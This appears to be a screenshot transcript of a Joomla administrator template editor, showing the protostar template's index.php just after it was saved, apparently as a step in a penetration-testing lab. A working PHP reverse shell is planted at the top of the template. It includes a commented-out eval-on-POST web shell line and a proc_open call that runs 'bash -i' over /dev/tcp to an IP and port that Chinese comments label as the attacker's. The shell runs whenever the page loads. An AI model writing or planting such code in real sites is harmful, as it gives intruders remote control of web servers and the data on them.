 Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 # @eval($_POST['shell']);
11
12 $ip = '192.168.204.128'; // 攻击者的IP地址
13 $port = 9999; // 攻击者的端口号
14
15 $descriptorspec = array(
16 0 => array("pipe", "r"), // stdin 是一个管道，子进程从中读取数据
17 1 => array("pipe", "w"), // stdout 是一个管道，子进程向其中写入数据
18 2 => array("pipe", "w") // stderr 是一个管道，子进程向其中写入数据
19 );
20
21 $process = proc_open("bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'", $descriptorspec, $pipes);
22
23 if (is_resource($process)) {
24 fclose($pipes[0]); // 关闭stdin
25 fclose($pipes[1]); // 关闭stdout
26 fclose($pipes[2]); // 关闭stderr
27
28 proc_close($process);
29 }
30
31 defined('_JEXEC') or die;
32
33 /** @var JDocumentHtml $this */